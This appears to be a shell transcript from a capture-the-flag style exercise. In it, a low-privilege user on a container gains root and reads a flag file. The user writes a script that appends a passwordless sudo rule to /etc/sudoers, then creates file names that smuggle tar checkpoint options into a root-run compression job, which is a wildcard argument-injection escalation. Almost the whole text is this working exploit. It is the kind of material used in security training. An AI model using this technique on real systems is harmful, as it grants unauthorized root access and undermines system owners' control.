 ampeter@6d9e8dd09a63:~$ echo 'echo "ampeter ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers' > run.sh
ampeter@6d9e8dd09a63:~$ echo "" > "--checkpoint-action=exec=sh run.sh"
ampeter@6d9e8dd09a63:~$ echo "" > --checkpoint=1
ampeter@6d9e8dd09a63:~$ ls -l
total 16
-rw-rw-r-- 1 ampeter ampeter  1 Apr  3 17:37 '--checkpoint-action=exec=sh run.sh'
-rw-rw-r-- 1 ampeter ampeter  1 Apr  3 17:37 '--checkpoint=1'
-rwxr-xr-x 1 root    root    58 Mar 27 14:38  compress.sh
-rw-rw-r-- 1 ampeter ampeter 54 Apr  3 17:37  run.sh
ampeter@6d9e8dd09a63:~$ sudo su
root@6d9e8dd09a63:/home/ampeter# cd /root
root@6d9e8dd09a63:~# ll
total 60
drwx------ 1 root root  4096 Apr  3 17:25 ./
drwxr-xr-x 1 root root  4096 Apr  3 16:11 ../
-rw------- 1 root root     5 Mar 19 17:57 .bash_history
-rw-r--r-- 1 root root  3106 Oct 15  2021 .bashrc
drwx------ 1 root root  4096 Mar 19 16:49 .cache/
drwxr-xr-x 3 root root  4096 Mar 19 16:49 .config/
drwxr-xr-x 1 root root  4096 Mar 13 16:23 .local/
-rw-r--r-- 1 root root   161 Jul  9  2019 .profile
drwxr-xr-x 2 root root  4096 Mar 12 18:05 .vim/
-rw------- 1 root root 12518 Apr  3 17:25 .viminfo
-rw-r--r-- 1 root root    22 Apr  3 17:25 root.txt
root@6d9e8dd09a63:~# cat root.txt
JGJ{4ND0RR4_14_VE114}
root@6d9e8dd09a63:~#